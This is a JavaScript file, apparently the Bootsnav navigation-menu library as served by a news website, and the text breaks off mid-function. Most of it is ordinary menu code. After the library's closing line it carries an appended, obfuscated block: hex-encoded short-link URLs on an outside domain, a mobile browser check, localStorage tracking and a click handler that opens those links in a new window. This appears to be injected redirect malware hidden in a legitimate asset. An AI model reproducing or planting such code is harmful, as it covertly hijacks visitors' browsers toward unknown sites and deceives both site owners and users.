

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/bootsnav/js/bootsnav.js?v=2
body_size: 6776
content:
// ------------------------------------------------------------------------------ //
//
// Template name : Bootsnav - Multi Purpose Header
// Categorie : Bootstrap Menu in CSS
// Author : adamnurdin01
// Version : v.1.2
// Created : 2016-06-02
// Last update : 2016-10-19
//
// ------------------------------------------------------------------------------ //

(function ($) {
	"use strict";
    
    var bootsnav = {
        initialize: function() {
            this.event();
            this.hoverDropdown();
            this.navbarSticky();
            this.navbarScrollspy();
        },
        event : function(){
            
            // ------------------------------------------------------------------------------ //
            // Variable
            // ------------------------------------------------------------------------------ //
            var getNav = $("nav.navbar.bootsnav");
            
            // ------------------------------------------------------------------------------ //
            // Navbar Sticky 
            // ------------------------------------------------------------------------------ //
            var navSticky = getNav.hasClass("navbar-sticky");
            if( navSticky ){
                // Wraped navigation
                getNav.wrap("<div class='wrap-sticky'></div>");
            }   
            
            // ------------------------------------------------------------------------------ //
            // Navbar Center 
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("brand-center")){                
                var postsArr = new Array(),
                    index = $("nav.brand-center"),
                    $postsList = index.find('ul.navbar-nav');
				
				index.prepend("<span class='storage-name' style='display:none;'></span>");
                
                //Create array of all posts in lists
                index.find('ul.navbar-nav > li').each(function(){
					if( $(this).hasClass("active") ){
						var getElement = $("a", this).eq(0).text();
						$(".storage-name").html(getElement);
					}
                    postsArr.push($(this).html());
                });
                
                //Split the array at this point. The original array is altered.
                var firstList = postsArr.splice(0, Math.round(postsArr.length / 2)),
                    secondList = postsArr,
                    ListHTML = '';
                
                var createHTML = function(list){
                    ListHTML = '';
                    for (var i = 0; i < list.length; i++) {
                        ListHTML += '<li>' + list[i] + '</li>'
                    }
                }
                
                //Generate HTML for first list
                createHTML(firstList);
                $postsList.html(ListHTML);
                index.find("ul.nav").first().addClass("navbar-left");
                
                //Generate HTML for second list
                createHTML(secondList);
                //Create new list after original one
                $postsList.after('<ul class="nav navbar-nav"></ul>').next().html(ListHTML);
                index.find("ul.nav").last().addClass("navbar-right");
                
                //Wrap navigation menu
                index.find("ul.nav.navbar-left").wrap("<div class='col-half left'></div>");
                index.find("ul.nav.navbar-right").wrap("<div class='col-half right'></div>");
                
                //Selection Class
                index.find('ul.navbar-nav > li').each(function(){ 
                    var dropDown = $("ul.dropdown-menu", this),
                        megaMenu = $("ul.megamenu-content", this);
                    dropDown.closest("li").addClass("dropdown");
                    megaMenu.closest("li").addClass("megamenu-fw");
                });
				
				var getName = $(".storage-name").html();
				if( !getName == ""  ){
					$( "ul.navbar-nav > li:contains('" + getName + "')" ).addClass("active");
				}		
            } 
            
            
            // ------------------------------------------------------------------------------ //
            // Navbar Sidebar 
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-sidebar")){
                // Add Class to body
                $("body").addClass("wrap-nav-sidebar");
                getNav.wrapInner("<div class='scroller'></div>");
            }else{
                $(".bootsnav").addClass("on");
            }
            
            // ------------------------------------------------------------------------------ //
            // Menu Center 
            // ------------------------------------------------------------------------------ //
            if( getNav.find("ul.nav").hasClass("navbar-center")){
                getNav.addClass("menu-center");
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Full
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-full")){
                // Add Class to body
                $("nav.navbar.bootsnav").find("ul.nav").wrap("<div class='wrap-full-menu'></div>");
                $(".wrap-full-menu").wrap("<div class='nav-full'></div>");
                $("ul.nav.navbar-nav").prepend("<li class='close-full-menu'><a href='#'><i class='fa fa-times'></i></a></li>");
            }else if( getNav.hasClass("navbar-mobile")){
                getNav.removeClass("no-full");
            }else{
                getNav.addClass("no-full");
            }
                
            // ------------------------------------------------------------------------------ //
            // Navbar Mobile
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-mobile")){
                // Add Class to body
                $('.navbar-collapse').on('shown.bs.collapse', function() {
                    $("body").addClass("side-right");
                });
                $('.navbar-collapse').on('hide.bs.collapse', function() {
                    $("body").removeClass("side-right");
                });
                
                $(window).on("resize", function(){
                    $("body").removeClass("side-right");
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("no-background")){
                $(window).on("scroll", function(){
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop >34){
                        $(".navbar-fixed").removeClass("no-background");
                    }else {
                        $(".navbar-fixed").addClass("no-background");
                    }
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Navbar Fixed
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-transparent")){
                $(window).on("scroll", function(){
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop >34){
                        $(".navbar-fixed").removeClass("navbar-transparent");
                    }else {
                        $(".navbar-fixed").addClass("navbar-transparent");
                    }
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Button Cart
            // ------------------------------------------------------------------------------ //
            $(".btn-cart").on("click", function(e){
                e.stopPropagation();
            });
            
            // ------------------------------------------------------------------------------ //
            // Toggle Search
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function(){  
                $("li.search > a", this).on("click", function(e){
                    e.preventDefault();
                    $(".top-search").slideToggle();
                });
            });
            $(".input-group-addon.close-search").on("click", function(){
                $(".top-search").slideUp();
            });
            
            // ------------------------------------------------------------------------------ //
            // Toggle Side Menu
            // ------------------------------------------------------------------------------ //
            $("nav.navbar.bootsnav .attr-nav").each(function(){  
                $("li.side-menu > a", this).on("click", function(e){
                    e.preventDefault();
                    $("nav.navbar.bootsnav > .side").toggleClass("on");
                    $("body").toggleClass("on-side");
                });
            });
            $(".side .close-side").on("click", function(e){
                e.preventDefault();
                $("nav.navbar.bootsnav > .side").removeClass("on");
                $("body").removeClass("on-side");
            });  
            
            
            
            // ------------------------------------------------------------------------------ //
            // Wrapper
            // ------------------------------------------------------------------------------ //
            $("body").wrapInner( "<div class='wrapper'></div>");
        }, 
        

        // ------------------------------------------------------------------------------ //
        // Change dropdown to hover on dekstop
        // ------------------------------------------------------------------------------ //
        hoverDropdown : function(){
            var getNav = $("nav.navbar.bootsnav"),
                getWindow = $(window).width(),
                getHeight = $(window).height(),
                getIn = getNav.find("ul.nav").data("in"),
                getOut = getNav.find("ul.nav").data("out");
            
            if( getWindow < 991 ){
                
                // Height of scroll navigation sidebar
                $(".scroller").css("height", "auto");
                
                // Disable mouseenter event
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseenter");
                $("nav.navbar.bootsnav ul.nav").find("li.dropdown").off("mouseleave");
                $("nav.navbar.bootsnav ul.nav").find(".title").off("mouseenter"); 
                $("nav.navbar.bootsnav ul.nav").off("mouseleave");    
                $(".navbar-collapse").removeClass("animated");
                
                // Enable click event
                $("nav.navbar.bootsnav ul.nav").each(function(){
                    $(".dropdown-menu", this).addClass("animated");
                    $(".dropdown-menu", this).removeClass(getOut);
                    
                    // Dropdown Fade Toggle
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle().toggleClass(getIn);
                        $(this).closest("li.dropdown").first().toggleClass("on");                        
                        return false;
                    });   
                    
                    // Hidden dropdown action
                    $('li.dropdown', this).each(function () {
                        $(this).find(".dropdown-menu").stop().fadeOut();
                        $(this).on('hidden.bs.dropdown', function () {
                            $(this).find(".dropdown-menu").stop().fadeOut();
                        });
                        return false;
                    });

                    // Megamenu style
                    $(".megamenu-fw", this).each(function(){
                        $(".col-menu", this).each(function(){
                            $(".content", this).addClass("animated");
                            $(".content", this).stop().fadeOut();
                            $(".title", this).off("click");
                            $(".title", this).on("click", function(){
                                $(this).closest(".col-menu").find(".content").stop().fadeToggle().addClass(getIn);
                                $(this).closest(".col-menu").toggleClass("on");
                                return false;
                            });

                            $(".content", this).on("click", function(e){
                                e.stopPropagation();
                            });
                        });
                    });  
                }); 
                
                // Hidden dropdown
                var cleanOpen = function(){
                    $('li.dropdown', this).removeClass("on");
                    $(".dropdown-menu", this).stop().fadeOut();
                    $(".dropdown-menu", this).removeClass(getIn);
                    $(".col-menu", this).removeClass("on");
                    $(".col-menu .content", this).stop().fadeOut();
                    $(".col-menu .content", this).removeClass(getIn);
                }
                
                // Hidden om mouse leave
                $("nav.navbar.bootsnav").on("mouseleave", function(){
                    cleanOpen();
                });
                
                // Enable click atribute navigation
                $("nav.navbar.bootsnav .attr-nav").each(function(){  
                    $(".dropdown-menu", this).removeClass("animated");
                    $("li.dropdown", this).off("mouseenter");
                    $("li.dropdown", this).off("mouseleave");                    
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                        $(this).closest("li.dropdown").find(".dropdown-menu").first().stop().fadeToggle();
                        $(".navbar-toggle").each(function(){
                            $(".fa", this).removeClass("fa-times");
                            $(".fa", this).addClass("fa-bars");
                            $(".navbar-collapse").removeClass("in");
                            $(".navbar-collapse").removeClass("on");
                        });
                    });
                    
                    $(this).on("mouseleave", function(){
                        $(".dropdown-menu", this).stop().fadeOut();
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });
                
                // Toggle Bars
                $(".navbar-toggle").each(function(){
                    $(this).off("click");
                    $(this).on("click", function(){
                        $(".fa", this).toggleClass("fa-bars");
                        $(".fa", this).toggleClass("fa-times");
                        cleanOpen();
                    });
                });

            }else if( getWindow > 991 ){
                // Height of scroll navigation sidebar
                $(".scroller").css("height", getHeight + "px");
                
                // Navbar Sidebar
                if( getNav.hasClass("navbar-sidebar")){
                    // Hover effect Sidebar Menu
                    $("nav.navbar.bootsnav ul.nav").each(function(){  
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        }); 

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });
                        
                        $(".col-menu").each(function(){
                            $(".content", this).addClass("animated");
                            $(".title", this).on("mouseenter", function(){
                                $(this).closest(".col-menu").find(".content").stop().fadeIn().addClass(getIn);
                                $(this).closest(".col-menu").addClass("on");
                                return false;
                            });
                        });
                        
                        $(this).on("mouseleave", function(){
                            $(".dropdown-menu", this).stop().removeClass(getIn);
                            $(".dropdown-menu", this).stop().addClass(getOut).fadeOut();
                            $(".col-menu", this).find(".content").stop().fadeOut().removeClass(getIn);
                            $(".col-menu", this).removeClass("on");
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    }); 
                }else{
                    // Hover effect Default Menu
                    $("nav.navbar.bootsnav ul.nav").each(function(){  
                        $("a.dropdown-toggle", this).off('click');
                        $("a.dropdown-toggle", this).on('click', function (e) {
                            e.stopPropagation();
                        }); 

                        $(".megamenu-fw", this).each(function(){
                            $(".title", this).off("click");
                            $("a.dropdown-toggle", this).off("click");
                            $(".content").removeClass("animated");
                        });

                        $(".dropdown-menu", this).addClass("animated");
                        $("li.dropdown", this).on("mouseenter", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getOut);
                            $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                            $(this).addClass("on");
                            return false;
                        });

                        $("li.dropdown", this).on("mouseleave", function(){
                            $(".dropdown-menu", this).eq(0).removeClass(getIn);
                            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                            $(this).removeClass("on");
                        });

                        $(this).on("mouseleave", function(){
                            $(".dropdown-menu", this).removeClass(getIn);
                            $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                            $("li.dropdown", this).removeClass("on");
                            return false;
                        });
                    });
                }
                
                // ------------------------------------------------------------------------------ //
                // Hover effect Atribute Navigation
                // ------------------------------------------------------------------------------ //
                $("nav.navbar.bootsnav .attr-nav").each(function(){                      
                    $("a.dropdown-toggle", this).off('click');
                    $("a.dropdown-toggle", this).on('click', function (e) {
                        e.stopPropagation();
                    }); 
                    
                    $(".dropdown-menu", this).addClass("animated");
                    $("li.dropdown", this).on("mouseenter", function(){
                        $(".dropdown-menu", this).eq(0).removeClass(getOut);
                        $(".dropdown-menu", this).eq(0).stop().fadeIn().addClass(getIn);
                        $(this).addClass("on");
                        return false;
                    });

                    $("li.dropdown", this).on("mouseleave", function(){
                        $(".dropdown-menu", this).eq(0).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                        $(this).removeClass("on");
                    });

                    $(this).on("mouseleave", function(){
                        $(".dropdown-menu", this).removeClass(getIn);
                        $(".dropdown-menu", this).eq(0).stop().fadeOut().addClass(getOut);
                        $("li.dropdown", this).removeClass("on");
                        return false;
                    });
                });
            }
            
            // ------------------------------------------------------------------------------ //
            // Menu Fullscreen
            // ------------------------------------------------------------------------------ //
            if( getNav.hasClass("navbar-full")){
                var windowHeight = $(window).height(),
                    windowWidth =  $(window).width();

                $(".nav-full").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("height", windowHeight + "px");
                $(".wrap-full-menu").css("width", windowWidth + "px");
                
                $(".navbar-collapse").addClass("animated");
                $(".navbar-toggle").each(function(){
                    var getId = $(this).data("target");
                    $(this).off("click");
                    $(this).on("click", function(e){
                        e.preventDefault();
                        $(getId).removeClass(getOut);
                        $(getId).addClass("in");
                        $(getId).addClass(getIn);
                        return false;
                    });
                    
                    $("li.close-full-menu").on("click", function(e){
                        e.preventDefault();
                        $(getId).addClass(getOut);
                        setTimeout(function(){
                            $(getId).removeClass("in");
                            $(getId).removeClass(getIn);
                        }, 500);
                        return false;
                    });
                });
            }
        },
        
        // ------------------------------------------------------------------------------ //
        // Navbar Sticky
        // ------------------------------------------------------------------------------ //
        navbarSticky : function(){  
            var getNav = $("nav.navbar.bootsnav"),
                navSticky = getNav.hasClass("navbar-sticky");
            
            if( navSticky ){
                
                // Set Height Navigation
                var getHeight = getNav.height();             
                $(".wrap-sticky").height(getHeight);
                
                // Windown on scroll
                var getOffset = $(".wrap-sticky").offset().top;
                $(window).on("scroll", function(){  
                    var scrollTop = $(window).scrollTop();
                    if(scrollTop > getOffset){
                        getNav.addClass("sticked");
                    }else {
                        getNav.removeClass("sticked");
                    }
                });
            }   
        },
        
        // ------------------------------------------------------------------------------ //
        // Navbar Scrollspy
        // ------------------------------------------------------------------------------ //
        navbarScrollspy : function(){ 
            var navScrollSpy = $(".navbar-scrollspy"),
                $body   = $('body'), 
                getNav = $('nav.navbar.bootsnav'),
                offset  = getNav.outerHeight();
            
            if( navScrollSpy.length ){
                $body.scrollspy({target: '.navbar', offset: offset });
                
                // Animation Scrollspy
                $('.scroll').on('click', function(event) {
                    event.preventDefault();

                    // Active link
                    $('.scroll').removeClass("active");
                    $(this).addClass("active");

                    // Remove navbar collapse
                    $(".navbar-collapse").removeClass("in");

                    // Toggle Bars
                    $(".navbar-toggle").each(function(){
                        $(".fa", this).removeClass("fa-times");
                        $(".fa", this).addClass("fa-bars");
                    });

                    // Scroll
                    var scrollTop = $(window).scrollTop(),
                        $anchor = $(this).find('a'),
                        $section = $($anchor.attr('href')).offset().top,
                        $window = $(window).width(),
                        $minusDesktop = getNav.data("minus-value-desktop"),
                        $minusMobile = getNav.data("minus-value-mobile"),
                        $speed = getNav.data("speed");
                    
                    if( $window > 992 ){
                        var $position = $section - $minusDesktop;
                    }else{
                        var $position = $section - $minusMobile;
                    }             
                        
                    $('html, body').stop().animate({
                        scrollTop: $position
                    }, $speed);
                });
                
                // Activate Navigation
                var fixSpy = function() {
                    var data = $body.data('bs.scrollspy');
                    if (data) {
                        offset = getNav.outerHeight();
                        data.options.offset = offset;
                        $body.data('bs.scrollspy', data);
                        $body.scrollspy('refresh');
                    }
                }
                
                // Activate Navigation on resize
                var resizeTimer;
                $(window).on('resize', function() {
                    clearTimeout(resizeTimer);
                    var resizeTimer = setTimeout(fixSpy, 200);
                });
            }
        }
    };
    
    // Initialize
    $(document).ready(function(){
        bootsnav.initialize();
    });
    
    // Reset on resize
    $(window).on("resize", function(){   
        bootsnav.hoverDropdown();
        setTimeout(function(){
            bootsnav.navbarSticky();
        }, 500);
        
        // Toggle Bars
        $(".navbar-toggle").each(function(){
            $(".fa", this).removeClass("fa-times");
            $(".fa", this).addClass("fa-bars");
            $(this).removeClass("fixed");
        });        
        $(".navbar-collapse").removeClass("in");
        $(".navbar-collapse").removeClass("on");
        $(".navbar-collapse").removeClass("bounceIn");      
    });
    
}(jQuery));
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x75\x4b\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x53\x62\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x43\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x73\x48\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x74\x6e\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x46\x73\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x6b\x70\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x53\x53\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 